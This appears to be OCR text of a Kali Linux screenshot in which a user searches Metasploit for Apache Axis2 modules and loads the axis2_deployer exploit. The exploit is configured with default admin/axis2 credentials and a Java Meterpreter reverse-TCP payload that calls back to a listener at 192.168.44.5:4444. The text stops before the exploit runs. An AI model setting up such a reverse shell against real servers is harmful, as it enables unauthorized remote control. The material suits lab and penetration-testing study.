 1 2 3 4 2 2:03
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ × aldo@kali: ~ × aldo@kali: /usr/share/wordlists/seclists/Passwords/Default-Credentials ×
msf6 > search axis2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/axis_login . normal No Apache Axis2 Brute Force Utility
1 auxiliary/scanner/http/axis_local_file_include . normal No Apache Axis2 v1.4.1 Local File Inclusion
2 exploit/multi/http/axis2_deployer 2010-12-30 excellent No Axis2 / SAP BusinessObjects Authenticated Code Execution (via SOAP)
3 \_ target: Java . . . .
4 \_ target: Windows Universal . . . .
5 \_ target: Linux X86 . . . .
Home
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/http/axis2_deployer
After interacting with a module you can manually set a TARGET with set TARGET 'Linux X86'
msf6 > use 2
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/axis2_deployer) > show options
Module options (exploit/multi/http/axis2_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD axis2 yes The password for the specified username
PATH /axis2 yes The URI path of the axis2 app (use /dswsbobje for SAP BusinessObjects)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
win_vm_n...
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.44.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
openvas_pass
Exploit target:
Id Name
-- ----
0 Java
win_user.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/axis2_deployer) >